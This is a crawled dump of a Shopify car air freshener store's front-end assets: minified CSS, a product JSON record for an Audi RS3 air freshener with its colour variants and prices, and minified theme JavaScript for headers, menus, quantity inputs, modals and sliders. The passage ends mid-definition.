.price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__right,.sticky-atc__dropdowns{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__dropdown-wrapper{display:flex;gap:.5rem;flex-direction:column;position:relative;align-items:flex-start}.sticky-atc__dropdown-wrapper label{font-size:var(--product-option-size);bottom:100%;font-weight:600;line-height:1;color:var(--product-option-color)}.sticky-atc__dropdown{padding:5px 20px 5px 10px;font-size:14px;-webkit-appearance:none;appearance:none;min-width:110px;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);position:relative}.sticky-atc__dropdown-wrapper .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - .2rem);right:calc(var(--inputs-border-width) + 5px)}@media screen and (max-width: 1040px){.sticky-atc__dropdowns{display:none}.sticky-atc__button{padding-top:0}}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 750px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc .button{padding:0 1.2em;min-height:35px}.sticky-atc .button .product-form-button-text{font-size:15px!important}}.sticky-atc--after-scroll.sticky-atc--active{animation:btnAppear .15s ease-in-out forwards}@keyframes btnAppear{0%{transform:translateY(200%)}to{transform:translateY(0)}}.quick-add-modal__content .sticky-atc{display:none}button.sticky-atc-close{position:absolute;top:5px;right:5px;background:none;padding:0;border:0px solid;width:15px;height:15px;font-size:27px;transform:rotate(45deg);cursor:pointer}button.sticky-atc-close:before{content:"+"}@media (max-width: 768px){.sticky-atc-mobile-button-only.sticky-atc{margin-left:20px;bottom:20px}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc-container{gap:5px;padding:.5rem}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc__left{justify-content:left;gap:5px}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc__button button.button{min-width:105px;min-height:unset;padding:1rem}.sticky-atc__title{font-size:calc(var(--product-title-size) - 2px);font-weight:600}.sticky-atc-container span.price__compare-price{display:none}}@media screen and (max-width: 380px){.sticky-atc__price .price{gap:.3rem}.sticky-atc__price{margin-top:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/11/assets/component-sticky-atc.css.map?v=62484444530724288381759419164 */


--- FILE ---
content_type: text/css
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-social.css?v=127470002027920894861759419164
body_size: -219
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/11/assets/component-list-social.css.map?v=127470002027920894861759419164 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wheelyfresh.co.uk/products/audi-rs3-air-freshener.js?currency=GBP&country=GB
body_size: 170
content:
{"id":7495880442083,"title":"Audi RS3 Air Freshener","handle":"audi-rs3-air-freshener","description":"\u003cp\u003e\u003cstrong\u003eCar Scent\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eBlack - \u003cstrong\u003eSpring Water\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eBlue - \u003cstrong\u003eCool Water\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eGrey - \u003cstrong\u003eClean Car\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eWhite - \u003cstrong\u003eVanilla\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-12-22T12:56:46+00:00","created_at":"2021-12-19T20:01:09+00:00","vendor":"Audi","type":"Air Freshener","tags":["Audi","Black","blue","Grey","RS3","Rs4","S1","sale","White"],"price":100,"price_min":100,"price_max":100,"available":true,"price_varies":false,"compare_at_price":199,"compare_at_price_min":199,"compare_at_price_max":199,"compare_at_price_varies":false,"variants":[{"id":42241119092963,"title":"Grey \/ 1 Pack","option1":"Grey","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Grey","requires_shipping":true,"taxable":false,"featured_image":{"id":39610594197731,"product_id":7495880442083,"position":2,"created_at":"2023-05-04T18:18:23+01:00","updated_at":"2023-05-04T18:18:24+01:00","alt":null,"width":2048,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704","variant_ids":[42241119092963]},"available":true,"name":"Audi RS3 Air Freshener - Grey \/ 1 Pack","public_title":"Grey \/ 1 Pack","options":["Grey","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208809492707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119191267,"title":"White \/ 1 Pack","option1":"White","option2":"1 Pack","option3":null,"sku":"Audi_RS3_White","requires_shipping":true,"taxable":false,"featured_image":{"id":39610592919779,"product_id":7495880442083,"position":1,"created_at":"2023-05-04T18:18:07+01:00","updated_at":"2023-05-04T18:18:08+01:00","alt":null,"width":2047,"height":2047,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688","variant_ids":[42241119191267]},"available":false,"name":"Audi RS3 Air Freshener - White \/ 1 Pack","public_title":"White \/ 1 Pack","options":["White","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208808181987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2047,"width":2047,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119289571,"title":"Black \/ 1 Pack","option1":"Black","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Black","requires_shipping":true,"taxable":false,"featured_image":{"id":39610596294883,"product_id":7495880442083,"position":4,"created_at":"2023-05-04T18:18:44+01:00","updated_at":"2023-05-04T18:18:45+01:00","alt":null,"width":2048,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725","variant_ids":[42241119289571]},"available":true,"name":"Audi RS3 Air Freshener - Black \/ 1 Pack","public_title":"Black \/ 1 Pack","options":["Black","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208811327715,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119387875,"title":"Blue \/ 1 Pack","option1":"Blue","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":39610595410147,"product_id":7495880442083,"position":3,"created_at":"2023-05-04T18:18:35+01:00","updated_at":"2023-05-04T18:18:37+01:00","alt":null,"width":2048,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717","variant_ids":[42241119387875]},"available":true,"name":"Audi RS3 Air Freshener - Blue \/ 1 Pack","public_title":"Blue \/ 1 Pack","options":["Blue","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208810737891,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688","options":[{"name":"Colour","position":1,"values":["Grey","White","Black","Blue"]},{"name":"Pack Quantity","position":2,"values":["1 Pack"]}],"url":"\/products\/audi-rs3-air-freshener","media":[{"alt":null,"id":32208808181987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2047,"width":2047,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688"},"aspect_ratio":1.0,"height":2047,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688","width":2047},{"alt":null,"id":32208809492707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704","width":2048},{"alt":null,"id":32208810737891,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717","width":2048},{"alt":null,"id":32208811327715,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/compiled_assets/scripts.js?v=3523
body_size: 1299
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{let setEqualHeight2=function(){if(window.innerWidth<=750){window.requestAnimationFrame(()=>{document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block=>{block.style.height="auto"})});return}const blocks=[...document.querySelectorAll('[class*="footer-block--desktop-"]')];if(blocks.length===0)return;let rows=[],currentRow=[],rowWidth=0;window.requestAnimationFrame(()=>{blocks.forEach(block=>{block.style.height="auto"})}),blocks.forEach(block=>{const match=block.className.match(/footer-block--desktop-(\d+)/),colSize=match?parseInt(match[1]):0;rowWidth+colSize>12&&(rows.push(currentRow),currentRow=[],rowWidth=0),currentRow.push(block),rowWidth+=colSize}),currentRow.length&&rows.push(currentRow),rows.forEach(row=>{const maxHeight=Math.max(...row.map(block=>block.offsetHeight));window.requestAnimationFrame(()=>{row.forEach(block=>{block.style.height=`${maxHeight}px`})})})};var setEqualHeight=setEqualHeight2;class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm),window.addEventListener("DOMContentLoaded",()=>{setTimeout(setEqualHeight2,100)});let resizeTimer;if(window.addEventListener("resize",()=>{clearTimeout(resizeTimer),resizeTimer=setTimeout(setEqualHeight2,100)}),Shopify.designMode){const sectionId="{{ section.id }}";document.addEventListener("shopify:section:unload",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)}),document.addEventListener("shopify:section:load",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)})}}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.querySelector(".section-header"),this.headerIsAlwaysSticky=this.getAttribute("data-sticky-type")==="always"||this.getAttribute("data-sticky-type")==="reduce-logo-size",this.headerBounds={},this.resizeTimeout=null,this.lastKnownHeight=null,this.initialHeightSet=!1,this.setInitialHeaderHeight(),this.initializeResizeObserver();const debouncedSetHeight=this.debounce(()=>{this.setHeaderHeight()},150);window.matchMedia("(max-width: 990px)").addEventListener("change",debouncedSetHeight),this.headerIsAlwaysSticky&&this.header.classList.add("shopify-section-header-sticky"),this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}setInitialHeaderHeight(){const initialHeight=getComputedStyle(document.documentElement).getPropertyValue("--header-height-initial").trim();this.lastKnownHeight=parseInt(initialHeight),this.initialHeightSet=!0}initializeResizeObserver(){if(!window.ResizeObserver){window.addEventListener("resize",this.debounce(()=>{this.setHeaderHeight()},150));return}this.resizeObserver=new ResizeObserver(entries=>{requestAnimationFrame(()=>{this.setHeaderHeight()})}),this.resizeObserver.observe(this.header)}setHeaderHeight(){const currentHeight=this.header.offsetHeight;Math.abs(this.lastKnownHeight-currentHeight)<=1||(this.lastKnownHeight=currentHeight,requestAnimationFrame(()=>{const currentCSSHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));Math.abs(currentCSSHeight-currentHeight)>2&&document.documentElement.style.setProperty("--header-height",`${currentHeight}px`)}))}debounce(func,wait){return(...args)=>{clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>func.apply(this,args),wait)}}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null),this.resizeTimeout&&(clearTimeout(this.resizeTimeout),this.resizeTimeout=null)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.header.classList.add("scrolled-past-header"),this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?(this.header.classList.add("scrolled-past-header"),this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this))):scrollTop<=this.headerBounds.top&&(this.header.classList.remove("scrolled-past-header"),requestAnimationFrame(this.reset.bind(this)));this.currentScrollTop=scrollTop}}hide(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal())}reveal(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden"))}reset(){this.headerIsAlwaysSticky||this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/11/compiled_assets/scripts.js.map?v=3523


--- FILE ---
content_type: text/javascript
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/custom-elements.min.js?v=28552312287041708111759419164
body_size: 8569
content:
class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this))))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value;"plus"===t.target.name?this.input.stepUp():this.input.stepDown(),e!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const t=parseInt(this.input.value);if(this.input.min){const e=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",t<=e)}if(this.input.max){const e=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input",QuantityInput);class QuantityInputV2 extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this)))),this.quantityDisplay=this.querySelector(".quantity-number"),subscribe(PUB_SUB_EVENTS.cartUpdate,this.onCartUpdate.bind(this))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.updateDisplay(),this.validateQtyRules()}onCartUpdate(){this.input.value=1,this.updateDisplay(),this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value,i=t.currentTarget;i.classList.contains("quantity-plus-icon")?this.input.stepUp():i.classList.contains("quantity-minus-icon")&&this.input.stepDown(),e!==this.input.value&&(this.input.dispatchEvent(this.changeEvent),this.updateDisplay(),this.validateQtyRules())}updateDisplay(){this.quantityDisplay.textContent=this.input.value;let t=document.getElementsByClassName("product_quantity_input");for(let e=0;e<t.length;e++)t[e].value=this.input.value}validateQtyRules(){const t=parseInt(this.input.value),e=this.querySelector(".quantity-minus-icon"),i=this.querySelector(".quantity-plus-icon");if(this.input.min){const i=parseInt(this.input.min);e.classList.toggle("disabled",t<=i)}if(this.input.max){const e=parseInt(this.input.max);i.classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input-v2",QuantityInputV2);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach((t=>t.addEventListener("click",this.onSummaryClick.bind(this)))),this.querySelectorAll("button:not(.localization-selector)").forEach((t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;const e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){const e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout((()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?a():e.nextElementSibling.addEventListener("transitionend",a)}),100)}openMenuDrawer(t){setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")})),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t=>{t.classList.remove("submenu-open")})),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle),t instanceof KeyboardEvent&&e?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout((()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()}))}onCloseButtonClick(t){const e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){const e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e;const i=s=>{void 0===e&&(e=s);s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){e&&(super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()})),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()})):this.addEventListener("click",(t=>{t.target===this&&this.hide()}))}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;const e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const t=this.querySelector("button");t&&t.addEventListener("click",(()=>{const e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)}))}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus(),"VIDEO"==i.nodeName&&i.getAttribute("autoplay")&&i.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();new ResizeObserver((t=>this.initPages())).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter((t=>t.clientWidth>0)),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.slidesPerPage<1&&(this.slidesPerPage=1),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){const i=this.slider.scrollLeft,s=this.slider.clientWidth,n=t.offsetLeft,r=t.clientWidth;return n>=i&&n+r<=s+i-e}onButtonClick(t){t.preventDefault();const e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(t){this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends 